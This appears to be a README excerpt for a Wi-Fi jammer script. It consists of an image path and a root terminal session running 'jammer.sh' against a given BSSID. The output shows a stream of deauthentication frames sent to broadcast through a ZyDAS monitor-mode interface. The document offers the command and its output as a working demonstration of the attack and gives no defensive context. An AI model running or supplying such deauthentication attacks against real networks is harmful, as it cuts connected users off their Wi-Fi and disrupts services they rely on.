 root@hackingyseguridad:/jammerwifi# sh jammer.sh 10:FE:ED:E5:C9:A7
Jammer WIFI v1.0
http://www.hackingyseguridad.com
PHY Interface Driver Chipset
phy0 wlan0mon zd1211rw ZyDAS ZD1211 802.11g
21:45:32 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:32 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:32 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:33 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:33 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:34 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:34 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:35 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:35 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:36 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]
21:45:36 Sending DeAuth (code 7) to broadcast -- BSSID: [10:FE:ED:E5:C9:A7]